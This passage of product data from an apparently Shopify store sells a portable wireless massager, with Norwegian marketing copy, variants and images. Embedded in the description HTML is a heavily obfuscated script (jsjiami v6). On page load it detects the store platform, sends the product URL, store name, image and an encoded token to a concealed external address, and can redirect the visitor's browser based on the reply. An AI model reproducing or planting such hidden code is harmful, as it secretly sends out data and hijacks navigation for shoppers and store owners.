_0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-04-26T16:26:41+08:00","created_at":"2024-04-26T16:26:41+08:00","vendor":"estytop","type":"Helse \u0026 Skjønnhet","tags":[],"price":65900,"price_min":65900,"price_max":76900,"available":true,"price_varies":true,"compare_at_price":10698,"compare_at_price_min":10698,"compare_at_price_max":13598,"compare_at_price_varies":true,"variants":[{"id":41809665654916,"title":"Felles kabelforsyning EU-plugg \/ Blå","option1":"Felles kabelforsyning EU-plugg","option2":"Blå","option3":null,"sku":"LA80254638C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","public_title":"Felles kabelforsyning EU-plugg \/ Blå","options":["Felles kabelforsyning EU-plugg","Blå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665687684,"title":"Felles kabelforsyning EU-plugg \/ Grå","option1":"Felles kabelforsyning EU-plugg","option2":"Grå","option3":null,"sku":"LA80254638C02","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Grå","public_title":"Felles kabelforsyning EU-plugg \/ Grå","options":["Felles kabelforsyning EU-plugg","Grå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665720452,"title":"Oppladbar batteriforsyning \/ Blå","option1":"Oppladbar batteriforsyning","option2":"Blå","option3":null,"sku":"LA80254638LAN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Blå","public_title":"Oppladbar batteriforsyning \/ Blå","options":["Oppladbar batteriforsyning","Blå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665753220,"title":"Oppladbar batteriforsyning \/ Grå","option1":"Oppladbar batteriforsyning","option2":"Grå","option3":null,"sku":"LA80254638HUI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Grå","public_title":"Oppladbar batteriforsyning \/ Grå","options":["Oppladbar batteriforsyning","Grå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977166.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977202.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977286.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977257.jpg?v=1714120002"],"featured_image":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002","options":["Strømforsyning","Farge"],"media":[{"alt":null,"id":26836258979972,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002","width":800},{"alt":null,"id":26836259012740,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977166.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977166.jpg?v=1714120002","width":800},{"alt":null,"id":26836259045508,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977202.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977202.jpg?v=1714120002","width":800},{"alt":null,"id":26836259078276,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977286.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977286.jpg?v=1714120002","width":800},{"alt":null,"id":26836259111044,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977257.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977257.jpg?v=1714120002","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Slipp stresset i livet! !\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000; background-color: #ffffff;\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDet kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHvorfor velge oss\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePraktisk og trådløs\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livets stress Enten du sitter på sofaen hjemme eller i reisebilen, kan du bruke den.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430581648.jpg?v=1691049626\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eImitert manuell massasje\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Denne massasjen kan imitere holdningen og intensiteten til den manuelle massasjen, og gir deg den mest komfortable avslappingsopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430716611.jpg?v=1691049633\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVarm kompress med konstant temperatur\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Den har en 42° varm kompressfunksjon. Varme kompresser kan effektivt fremme blodsirkulasjonen og eliminere muskeltretthet. Om vinteren kan den gi deg en varm massasjeopplevelse.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430854142.jpg?v=1691049640\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eJusterbar retning og intensitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Skånsom modus er egnet for studenter og eldre for å slappe av i musklene Strong-modus er egnet for kontorarbeidere og treningsfolk for å eliminere tretthet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431005939.jpg?v=1691049647\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e2600mAh litiumbatteri med stor kapasitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e den kan fungere fem ganger når den er fulladet i 15 minutter hver gang.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431218014.jpg?v=1691049654\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHudvennlig og pustende materiale\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi valgte et høyelastisk memoryskum, som er veldig mykt. Overflaten er laget av POM-materiale, som er slitesterkt og pustende.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431479244.jpg?v=1691049668\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTiming funksjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDenne massasjen kommer med en 15-minutters tidsfunksjon for å gi deg den perfekte massasjeopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431675382.jpg?v=1691049675\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eSpesifikasjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGjeldende deler: hode, nakke, midje,\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStrømforsyningsmetode: batteriforsyning\/kabeltilførsel\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkespenning: 12,6V\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkeeffekt: 25W\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStørrelse: 350*120*185MM \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePakken inkluderer: \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1* multifunksjonell bærbar massasjeapparat\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eNotater\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet hvis du har hudsykdommer eller allergier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet i mer enn 20 minutter av gangen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTM1h\/LzE3FQlKyUjI1OD1ORU8yTz5KS0JBOLFDMzo8QUQxPzNGNDA3PTRKVaAFJ0GUw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return 